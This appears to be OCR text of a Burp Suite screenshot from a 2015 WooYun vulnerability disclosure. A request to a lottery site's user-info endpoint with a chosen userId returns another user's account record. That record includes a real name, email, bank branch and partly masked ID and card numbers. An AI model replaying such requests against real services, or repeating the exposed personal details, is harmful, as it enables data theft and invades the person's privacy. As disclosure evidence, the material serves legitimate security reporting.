 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Random Header
1 × 2 × ...
Go Cancel < > Target: http://m.zhcw.com ?
Request
Raw Params Headers Hex
GET
/clienth5.do?transactionType=1004&userId=62900&accountName=15852335087&src=00001000
01%7C6000003060 HTTP/1.1
Host: m.zhcw.com
Accept: application/json
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://m.zhcw.com/ucenter/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=101746250.409463084.1447152984.1447152984.1447152984.1;
__utmc=101746250;
__utmz=101746250.1447152984.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral
|utmcct=/corps/page/42; JSESSIONID=FF0C00EE32AD536E2A84B73404E46B5D.h5_224;
QhGG_75da_saltkey=Z2anXU5N; QhGG_75da_lastvisit=1447149778;
Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447152984;
Hm_lpvt_692bd5f9c07d3ebd0063062fb0d7622f=1447153387; QhGG_75da_sid=BUivUk;
pgv_pvi=6321872821; pgv_info=ssi=s4202419625;
QhGG_75da_lastact=1447153389%09home.php%09misc; _gat=1;
_ga=GA1.2.409463084.1447152984
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.2.1.3
Date: Tue, 10 Nov 2015 12:19:59 GMT
Content-Type: text/html;charset=UTF-8
Access-Control-Allow-Origin: http://www.zhcw.com
Age: 2
Via: ZJHZ-235-124 (DLC-3.0), hb_168_245 (DLC-3.0)
Connection: keep-alive
Content-Length: 547
{"realName":"张令","idCard":"51 3","sex":"1","birthday":"1
2","province":"重庆","city":"重庆","bankName":"重庆农村商业银行股份有限
公司奉节支行太和分理处","bankCardId":"62 3","email":"maolinzhang
ling@163.com","cell":"13 00","banktype":"UNIOPAY","bingtype":"100","
regTime":"2014-07-09
15:40:09","realPrizeMoney":"0.00","updateUnameFlag":"1","userName":"双凤和
朝阳","D3BetAcnt":"500","SSQBetAcnt":"6000","userId":"62900","resCode":"100
400","message":"账户信息查询成功"}
? < + > Type a search term 0 matches
46
www.wooyun.org
821 bytes | 792 millis